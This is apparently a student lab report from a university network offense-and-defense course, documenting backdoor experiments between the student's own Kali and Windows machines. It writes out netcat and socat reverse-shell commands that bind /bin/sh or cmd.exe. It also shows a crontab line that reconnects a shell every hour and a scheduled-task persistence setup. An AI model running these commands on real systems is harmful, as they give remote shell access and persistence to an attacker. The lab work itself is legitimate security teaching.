2018-2019-2 网络对抗技术 20165320 Exp2 后门原理与实践

后门原理与实践



windows获取Linux操作Shell

获取本机的IP

netcat介绍:一个进行基本的TCP、UDP数据收发的工具

相关的参数与具体用法

windows打开监听:

ncat.exe -l -p 5320(学号)Linux反弹连接windows

nc IP 5320(学号) -e /bin/shwindows命令行内输入ls,查看实验结果如下:





Linux获取Windows操作shell

Linux运行监听:

nc -l -p 5320Windows反连接Linux:

ncat.exe -e cmd.exe ip_of_linux 5320Linux下能够看到windows命令行的提示符,实验结果如下:



使用ncat进行数据的传输

Linux运行监听

Windows反连接Linux

Linux命令行中输入数据,Windows能收到:



使用ncat进行文件传输

windows运行监听

ncat.exe -l 5320 > 20165320.txtLinux反连接windows

nc 192.168.1.143 5320 < 20165320.txt查看运行结果如下:

过程中遇到的问题:我尝试过用Linux运行监听,windows反连接Linux,但是一直提示“由于连接方在一段时间后没有正确答复或连接的主机没有反应,连接尝试失败”,尝试过关闭防火墙,但是依旧没有用,目前还没找到问题所在。





使用netcat获取主机操作的Shell,cron启动

在win10系统下启动监听:

ncat.exe -l 5320在Kali中使用crontab指令编辑一条任务,在任务的最后一行添加这样一行:

每小时多少分钟进行一次反连接 + * * * * /bin/netcat 监听的主机的IP 5320 -e /bin/sh

等到时间在win10命令行中输入相关命令查看实验结果:









使用socat获取主机操作Shell,任务计划启动

socat相关介绍:查找学姐的博客的相关内容能了解到socat是ncat的增强版,能够建立两个双向的字节流传输数据,具体格式为 socat + 选项 + 地址 + 地址

在win10系统进入计算机管理界面

创建一个任务并添加一个触发器,在操作选项中添加socat的文件路径,并在添加参数输入框中输入:

tcp-listen:5320 exec:cmd.exe,pty,stderr(命令前面能看懂是将cmd.exe与端口号绑定,后面那一串只知道stderr是标准错误输出设备,stdout是标准输入设备)

锁屏后重新登陆查看到改任务已经运行成功

在Kali虚拟机的命令行中输入如下指令:socat - tcp:192.168.1.143:5320,实验结果如下:



使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

